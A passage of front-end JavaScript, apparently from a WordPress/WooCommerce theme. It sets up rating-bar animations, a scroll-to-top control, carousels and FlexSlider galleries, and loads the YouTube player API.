    rated.find(".user-rate-image span").css('width', post_rate + '%');
});

// Rate bar annimation
jQuery(function($){
'use strict';  
  $(document).ready(function(){   
    $('.rate_bar_wrap').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-bar').each(function(){
         $(this).find('.rate-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate_bar_wrap').unbind('inview');
        });
      }
    });

    $('.rate-line').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-line .line').each(function(){
         $(this).find('.filled').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate-line').unbind('inview');
        });
      }
    });

   $(document).on('inview', '.top_rating_block, .top_table_block, .top_chart', function(event, visible) {
      if (visible) {
        $('.radial-progress').each(function(){
          $(this).find('.circle .mask.full, .circle .fill:not(.fix)').animate({  borderSpacing: $(this).attr('data-rating')*18 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');

          $(this).find('.circle .fill.fix').animate({  borderSpacing: $(this).attr('data-rating')*36 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');                   
  
        });
      }
   }); 

  });
});  
  
   
//Scroll To top
var pretimer;
jQuery(window).scroll(function(){
'use strict';

   var postheight = jQuery('.post-inner').height() + jQuery('#main_header').height() - 100;
   if (jQuery(this).scrollTop() > 500) {
      clearTimeout(pretimer); 
      jQuery('#topcontrol, #float-posts-nav').addClass('scrollvisible');
      var refresh=function(){jQuery('#topcontrol:not(:hover), #float-posts-nav:not(:hover)').removeClass('scrollvisible');}      
      pretimer=setTimeout(refresh,4000);

   } else {
      jQuery('#topcontrol').removeClass('scrollvisible');
      jQuery('#float-posts-nav').removeClass('scrollvisible');
   }
   if (jQuery(this).scrollTop() > postheight) {
      jQuery('#float-posts-nav').addClass('openedprevnext');
   } else {
      jQuery('#float-posts-nav').removeClass('openedprevnext');
   } 

   if (jQuery('#re-compare-panel').length > 0) {
      if(isVisibleOnScroll(jQuery('.footer-bottom'))) {
         jQuery('#re-compare-panel').addClass('collapsed-onscroll');
      }
      else {
         jQuery('#re-compare-panel').removeClass('collapsed-onscroll');
      }
   }

});




jQuery(window).load(function() {

   //CAROUSELS
   var makesiteCarousel = function() {
      if(jQuery().carouFredSel) {                 

         jQuery('.top_chart_wrap').each(function() {
            var carousel = jQuery(this).find('.top_chart_carousel');
            var directionrtl = (jQuery('body.rtl').length > 0) ? "right" : "left";
            var windowsize = jQuery(this).width();                      
            if (windowsize <= 280) {
               var passItems = 1;
            } else if (windowsize > 280 && windowsize <= 480) {
               var passItems = 2;               
            } else if (windowsize > 480) {
               var passItems = 4;
            }            
            carousel.carouFredSel({
               circular: false,
               infinite: false,                
               responsive: true,
               direction: directionrtl,
               auto: {
                  play: false
               },
               swipe: {
                  onTouch: true,
                  onMouse: true,
                  onAfter : function () {
                     var items = carousel.triggerHandler("currentVisible");
                     carousel.children().removeClass( "activecol" );
                     items.addClass( "activecol" );
                  }                  
               },               
               items: {
                  height: 'variable',
                  width: 220,  
                  visible   : {
                     min      : 1,
                     max      : passItems
                  },
               },
               scroll : {
                  onAfter : function () {
                     var items = carousel.triggerHandler("currentVisible");
                     carousel.children().removeClass( "activecol" );
                     items.addClass( "activecol" );
                  }          
               },               
               prev: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".next");}
               },
               pagination  : function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".top_chart_pagination");},
               height: 'variable',
               width: "100%", 
               onCreate: function () {
                  var items = carousel.triggerHandler("currentVisible");
                  items.addClass( "activecol" );
               }                              
            });
         });         

      }
   }   
   table_charts();
   makesiteCarousel(); 
   jQuery(".sticky-cell").parent().each(function() {
      var stickyheight = (jQuery('.re-stickyheader').length > 0) ? jQuery('.re-stickyheader').height() : 0; 
      var length = jQuery(this).closest('.table_view_charts').height() - jQuery(this).height() - stickyheight + jQuery(this).closest('.table_view_charts').offset().top;
      var cell = jQuery(this);
      var width = cell.width();
      var height = cell.height() + 'px';
      var outerheight = cell.outerHeight() + 'px';
      cell.wrap(function() {
         return '<div class="sticky-wrapper" style="height:'+ outerheight +'"></div>';
      });

      jQuery(window).scroll(function () {
         var scroll = jQuery(this).scrollTop();
        
         if (scroll < jQuery('.table_view_charts').offset().top) {
            cell.closest('.sticky-wrapper').removeClass('is-sticky');
            cell.css({
               'position': '',
               'top': '',
               'width': '',
            });             

         } else if (scroll > length) { 
            cell.closest('.sticky-wrapper').removeClass('is-sticky');
            cell.css({
               'position': '',
               'top': '',
               'width': '',
            });                     
         } else {
            cell.closest('.sticky-wrapper').addClass('is-sticky');
            cell.css({
               'position': 'fixed',
               'top': stickyheight + 'px',
               'width': width
            });
         }
      });
   });  
   jQuery(".table_view_charts").each(function() {
      jQuery(this).removeClass('loading');
   });  

   /* OWL CAROUSEL */
   jQuery(".re_carousel").each(function(){
      jQuery(this).on('initialized.owl.carousel', function(e) {jQuery(this).parent().removeClass('loading')});
      var carouselplay = (jQuery(this).data('auto')==1) ? true : false;
      var showrow = (jQuery(this).data('showrow') !='') ? jQuery(this).data('showrow') : 4;
      var laizy = (jQuery(this).data('laizy') == 1) ? true : false;
      var navdisable = (jQuery(this).data('navdisable') == 1) ? false : true;

      jQuery(this).owlCarousel({
         loop:true,
         dots:false,
         nav: navdisable,
         lazyLoad: laizy,
         autoplay: carouselplay,
         responsiveClass:true,
         navText :["", ""],
         navClass: ["controls prev","controls next"],
         responsive:{
            0:{
               items:1,
               nav:true,
            },
            378:{
               items:2,
            },
            600:{
               items:3,
            },            
            1024:{
               items:showrow,
            }
         }
      });    
   });     

   var canSlide = true;

    // Setup a callback for the YouTube api to attach video event handlers
   window.onYouTubeIframeAPIReady = function(){
      // Iterate through all videos
      jQuery('.gallery_top_slider iframe').each(function(){
         var slider = jQuery('.gallery_top_slider');
         // Create a new player pointer; "this" is a DOMElement of the player's iframe
         var player = new YT.Player(this, {
            playerVars: {
               autoplay: 0
            }
         });
 
         // Watch for changes on the player
         player.addEventListener("onStateChange", function(state){
            switch(state.data)
            {
               // If the user is playing a video, stop the slider
               case YT.PlayerState.PLAYING:
                  slider.flexslider("stop");
                  canSlide = false;
                  break;
               // The video is no longer player, give the go-ahead to start the slider back up
               case YT.PlayerState.ENDED:
               case YT.PlayerState.PAUSED:
                  slider.flexslider("play");
                  canSlide = true;
                  break;
            }
         });
 
         jQuery(this).data('player', player);
      });
   }          

   //SLIDER
   var flexslidersiteInit = function() {
   if(jQuery().flexslider) {

      jQuery('.featured_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            selector: ".slides > .slide",
            slideshow: false,   
         });
      });

      jQuery('.blog_slider').each(function() {
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "slide",
            smoothHeight: true,
            slideshow: false,
            start: function(slider) {
               slider.removeClass('loading');
               var first_height = jQuery('.blog_slider .slides li:last-child img').height();
               jQuery('.flex-viewport').height(first_height);
            }      
         });
      }); 
      
      jQuery('.gallery_top_slider').each(function() {
         var tag = document.createElement('script');
         tag.src = "//www.youtube.com/iframe_api";
         var firstScriptTag = document.getElementsByTagName('script')[0];
         firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);         
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "fade",
            controlNav: "thumbnails",
            slideshow: false,
            video: true,
            //useCSS: false, 
            before: function(){                 
               if(!canSlide)
                  slider.flexslider("stop");
            },            
            start: function(slider) {
               slider.find('img.lazyimages').trigger("unveil");               
               slider.removeClass('loading');
               jQuery('.flex-control-thumbs img').each(function() {
                  var widththumb = jQuery(this).width();
                  jQuery(this).height(widththumb);
               });                
            }
         });
         slider.on("click", ".flex-prev, .flex-next, .flex-control-nav", function(){
            canSlide = true;
            jQuery('.gallery_top_slider iframe').each(function(){
               jQuery(this).data('player').pauseVideo();
            });
            if (jQuery('.gallery_top_slider .flex-active-slide iframe').length > 0) {
               jQuery('.gallery_top_slider .flex-active-slide iframe').data('player').playVideo();
            }
         });  
         jQuery(".play3").fitVids();          
      }); 

      jQuery('.main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });

      jQuery('.rtl .main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            rtl: true, 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.re_thing_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.flexslider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            start: function(slider) {
               jQuery( slider ).removeClass( 'loading' );
            }                 
         });
      });                        

   }}

   flexslidersiteInit();   
}); 

jQuery(window).resize(function(){
   re_sizebg();
   if (jQuery('.content').length > 0 && jQuery('#re-compare-panel').length > 0) {
      var contwidthout = jQuery('.content').outerWidth();
      jQuery('#re-compare-panel').css({'width': contwidthout,'margin-left': - (contwidthout/2), 'left' : '50%'});
   }    
});

//Woocommerce slider
jQuery( document ).ready( function() {
   if(jQuery().flexslider && jQuery('.woocommerce .images #re_woocarousel').length >= 1) {
      var WooThumbWidth = 100;
      if(jQuery('body.woocommerce .sidebar').is(':visible')) {
         wooThumbWidth = 100;
      } else {
         wooThumbWidth = 118;
      }

      if(typeof jQuery('.woocommerce .images #re_woocarousel').data('flexslider') !== 'undefined') {
         jQuery('.woocommerce .images #re_woocarousel').flexslider('destroy');
         jQuery('.woocommerce .images #re_wooslider').flexslider('destroy');
      }

      jQuery('.woocommerce .images #re_woocarousel').flexslider({
         animation: 'slide',
         controlNav: false,
         directionNav: false,
         animationLoop: false,
         slideshow: false,
         itemWidth: wooThumbWidth,
         itemMargin: 10,
         touch: false,
         useCSS: false,
         asNavFor: '.woocommerce .images #re_wooslider',
         smoothHeight: false,
      });

      jQuery('.woocommerce .images #re_wooslider').flexslider({
         animation: 'slide',
         controlNav: false,
         animationLoop: false,
         slideshow: false,
         smoothHeight: true,
         touch: true,
         useCSS: false,
         sync: '.woocommerce .images #re_woocarousel',
         start: function(slider) {
            jQuery( slider ).removeClass( 'loading' );
         }
      });
   }
});